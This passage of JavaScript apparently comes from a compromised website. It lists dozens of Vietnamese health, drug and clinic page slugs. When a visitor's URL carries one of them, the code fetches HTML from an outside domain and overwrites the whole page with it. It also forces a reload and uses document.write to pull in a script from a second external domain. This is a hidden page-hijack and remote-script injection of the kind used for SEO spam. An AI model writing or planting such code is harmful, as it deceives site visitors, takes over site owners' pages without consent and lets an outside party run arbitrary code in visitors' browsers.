    "bung-nhu-the-nao-la-co-thai-con-trai-hoac-con-gai",
    "thuoc-kich-duc-nam-mua-o-dau-co-ban-o-tiem-thuoc-khong",
    "thuoc-domitazol-la-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-da-nang-o-dau-tot-khong-gio-lam-viec",
    "ba-bau-co-duoc-uong-cafe-sua-khong",
    "thuoc-dep-cong-dung-gia-ban-va-cach-dung-tri-ghe-ngua",
    "moi-co-be-nhu-the-nao-la-dep-khit-hong-hao",
    "hinh-anh-co-be-bi-tham-den-va-cach-lam-hong-vung-kin",
    "thuoc-7-mau-boi-len-mat-duoc-khong",
    "thuoc-giam-can-yanhee-co-an-toan-khong-gia-bao-nhieu",
    "thuoc-nemydexan-thanh-phan-cong-dung-gia-tien-va-cach-dung",
    "nha-thuoc-tay-mo-cua-24-24-quan-2-uy-tin-nhat",
    "nha-thuoc-tay-mo-cua-24-24-quan-3-uy-tin-nhat",
    "chi-phi-cat-tuyen-mo-hoi-nach-tai-benh-vien-108",
    "bac-si-lam-huyen-tran-chua-tai-mui-hong-gioi-va-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-4-uy-tin-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-quan-6-tot-nhat",
    "nha-thuoc-mo-cua-24-24-vung-tau-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-7-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-2424-quan-8-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-9-tot-nhat",
    "tim-hieu-ve-benh-vo-sinh-thu-phat-va-dia-chi-dieu-tri",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-10-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-11-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-12-uy-tin",
    "5-nha-thuoc-tay-mo-cua-24-24-go-vap-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-binh-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-phu-uy-tin",
    "6-nha-thuoc-tay-mo-cua-24-24-binh-thanh-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-phu-nhuan-tot-nhat",
    "8-nha-thuoc-mo-cua-24-24-ha-noi-2025",
    "8-nha-thuoc-tay-mo-cua-24-24-tphcm-uy-tin-nhat",
    "5-nha-thuoc-mo-cua-24-24-can-tho-uy-tin-nhat",
    "phong-kham-minh-khai-414a-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-nguyen-sao-trung-o-dau-tot-khong",
    "phong-kham-khoa-than-kinh-bac-si-le-minh-o-dau-tot-khong",
    "noi-mun-o-vung-long-mu-nam-gioi-bi-gi-nguy-hiem-khong-cach-tri",
    "cat-tuyen-mo-hoi-nach-bang-laser-o-dau-gia-tien",
    "3-thuoc-ngung-kinh-nguyet-cho-van-dong-vien-tot-nhat",
    "phong-kham-bac-si-nhan-trung-son-o-dau-tot-khong-gio-lam-viec",
    "thuoc-curam-1000mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "thuoc-revive-150mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "dung-dich-jarish-500ml-sat-khuan-ve-sinh-da-mua-o-dau-va-gia-tien",
    "ty-le-nhiem-hiv-sau-1-lan-quan-he-khong-an-toan-la-bao-nhieu",
    "modom-s-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thuoc-naproxen-tac-dung-cach-dung-va-gia-tien",
    "thuoc-neopolin-tac-dung-cach-dung-va-gia-tien",
    "phong-kham-ngoc-lan-o-dau-tot-khong-gio-lam-viec",
    "cortibion-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-anh-minh-o-dau-tot-khong-gio-lam-viec",
    "thuoc-acetaminophen-500mg-tac-dung-cach-dung-va-gia-tien",
    "mepraz-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "tylenol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nguyen-tri-phuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-clealine-tac-dung-cach-dung-va-gia-tien",
    "thuoc-xit-mui-xisat-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nhi-dong-1-o-dau-tot-khong-gio-lam-viec",
    "thuoc-trangala-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-thong-nhat-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-trung-vuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-pham-ngoc-thach-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-nguyen-trai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-30-4-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-phuc-hoi-chuc-nang-tphcm-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-dan-y-mien-dong-o-dau-tot-khong-gio-lam-viec",
    "chi-phi-xet-nghiem-mau-bao-nhieu-tien-2025-bang-gia",
    "top-10-dia-chi-xet-nghiem-mau-o-tphcm-uy-tin-nhat",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-giai-dap",
    "6-bieu-hien-sau-khi-dat-thuoc-phu-khoa-can-luu-y",
    "thuoc-bach-long-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-medlatec-ha-dong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-binh-chanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-can-gio-o-dau-tot-khong-gio-lam-viec",
    "cai-ghe-chet-o-nhiet-do-bao-nhieu-cach-giet-con-ghe-tot-nhat",
    "ghe-o-biu-co-sao-khong-va-cach-tri-tai-nha",
    "benh-vien-da-khoa-khu-vuc-cu-chi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-hoc-mon-o-dau-tot-khong-gio-lam-viec",
    "hon-moi-sau-co-lay-benh-khong-co-lay-hiv-khong",
    "blow-job-la-gi-loi-ich-va-tac-hai-cua-blow-job-la-gi",
    "que-chi-dac-diem-cong-dung-va-cach-dung-vi-thuoc",
    "atorvastatin-10mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "b-complex-c-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "vien-tim-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-fluomizin-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "medrol-16mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "thuoc-tri-ghe-o-biu-tai-nha-tot-nhat",
    "dot-nang-naboth-co-tu-cung-anh-huong-gi-khong",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/1/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');
